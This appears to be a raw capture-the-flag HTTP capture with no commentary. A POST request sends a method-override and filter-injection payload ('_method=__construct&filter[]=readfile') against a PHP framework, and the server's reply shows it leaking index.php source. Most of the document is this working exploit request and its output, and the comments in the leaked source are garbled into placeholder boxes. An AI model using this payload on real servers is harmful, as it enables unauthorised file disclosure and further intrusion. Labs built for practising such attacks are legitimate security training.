 POST /?s=captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
X-REAL-HOST: /flag
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://192.168.111.1
Connection: close
Referer: http://192.168.111.1/?s=captcha
Upgrade-Insecure-Requests: 1
s=index.php&_method=__construct&filter[]=readfile&filter[]=var_d
ump&method=GET
HTTP/1.1 200 OK
Host: 127.0.0.1
Date: Tue, 01 Dec 2020 13:27:48 +0800
Connection: close
X-Powered-By: PHP/7.2.1
Content-type: text/html; charset=UTF-8
<?php
// +----------------------------------------------------------------------
// | □□□□□□
// +----------------------------------------------------------------------
// | author: Veris.
// +----------------------------------------------------------------------
/* SESSION□□□□ */
session_name('s' . substr(md5(__FILE__), 0, 8));
/* □□□□□□ */
define('APP_PATH', __DIR__ . '/application/');
/* □□Runtime□□□□ */
define('RUNTIME_PATH', __DIR__ . '/runtime/');
/* □□□□□□□□ */
require __DIR__ . '/framework/start.php';